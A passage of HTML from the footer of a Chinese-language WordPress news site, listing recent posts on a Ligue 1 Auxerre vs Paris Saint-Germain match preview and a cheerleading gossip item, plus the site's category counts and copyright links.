										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,078)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,264)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,633)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,432)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,866)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,159)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,674)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,824)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
